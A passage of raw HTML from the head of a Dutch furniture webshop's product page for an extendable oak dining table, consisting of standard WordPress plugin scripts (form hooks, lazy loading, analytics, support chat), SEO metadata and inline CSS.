

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/
body_size: 50941
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr">
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=6">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tomassotables.com/xmlrpc.php" />

	<meta name="ahrefs-site-verification" content="d3bcef88a118e9e47ebd66aa939e8e892de1039bfa1006bdd3c8d0bba3e366c7">

	<meta name="google-site-verification" content="v9pNSBRCUu_8hCKMRhkiJJk7t3k4A641yN1nC9q4fpc" />
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16767844861"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-16767844861');
	</script>
	
<!-- 	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
	  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
	  data-widget-id="6744da6ee34bcf0a736dc932">
	</script> -->
	
					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="nl" href="https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/" />
<link rel="alternate" hreflang="en" href="https://www.tomassotables.com/en/product/herouville-uitschuifbare-eettafel-stirling-eiken/" />
<link rel="alternate" hreflang="x-default" href="https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/" />
<script type="rocketlazyloadscript" id="ze-snippet" data-rocket-src="https://static.zdassets.com/ekr/snippet.js?key=991501d7-a1aa-4c43-9396-5ad3f1e7361a" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">
document.addEventListener("click", function(event) {
if (event.target.classList.contains("open_chat")) {
	// Call the Zendesk Chat API to open the widget
	if (typeof zE !== "undefined") {
		zE('messenger', 'open');
	}
}
});
</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Herouville Uitschuifbare Eettafel Stirling eiken &#8211; Tomasso Tables</title>
	<link rel="canonical" href="https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Herouville Uitschuifbare Eettafel Stirling eiken &#8211; Tomasso Tables" />
	<meta property="og:description" content="De Herouville Uitschuifbare Eettafel is ​​stijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen! Deze tafel van Tomasso is gemaakt van..." />
	<meta property="og:url" content="https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/" />
	<meta property="og:site_name" content="Tomasso Tables" />
	<meta property="article:publisher" content="https://www.facebook.com/tomassotables/" />
	<meta property="article:modified_time" content="2024-11-15T18:37:57+00:00" />
	<meta property="og:image" content="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png" />
	<meta property="og:image:width" content="1646" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/","url":"https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/","name":"Herouville Uitschuifbare Eettafel Stirling eiken &#8211; Tomasso Tables","isPartOf":{"@id":"https://www.tomassotables.com/nl/#website"},"primaryImageOfPage":{"@id":"https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/#primaryimage"},"image":{"@id":"https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/#primaryimage"},"thumbnailUrl":"https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png","datePublished":"2024-08-17T12:18:12+00:00","dateModified":"2024-11-15T18:37:57+00:00","breadcrumb":{"@id":"https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/#primaryimage","url":"https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png","contentUrl":"https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png","width":1646,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop","item":"https://www.tomassotables.com/nl/shop/"},{"@type":"ListItem","position":2,"name":"Herouville Uitschuifbare Eettafel Stirling eiken"}]},{"@type":"WebSite","@id":"https://www.tomassotables.com/nl/#website","url":"https://www.tomassotables.com/nl/","name":"Tomasso Tables","description":"","publisher":{"@id":"https://www.tomassotables.com/nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tomassotables.com/nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.tomassotables.com/nl/#organization","name":"Tomasso Tables B.V.","url":"https://www.tomassotables.com/nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.tomassotables.com/nl/#/schema/logo/image/","url":null,"contentUrl":null,"width":null,"height":null,"caption":"Tomasso Tables B.V."},"image":{"@id":"https://www.tomassotables.com/nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tomassotables/","https://www.instagram.com/tomassotables/","https://nl.pinterest.com/tomassotables/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; feed" href="https://www.tomassotables.com/nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; reacties feed" href="https://www.tomassotables.com/nl/comments/feed/" />
<link rel="shortcut icon" href="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/favicon.ico?ver=1739354424" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='magnific-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/magnific-popup@1.1.0/dist/magnific-popup.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=1764016677' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tomassotables.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764016677' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) 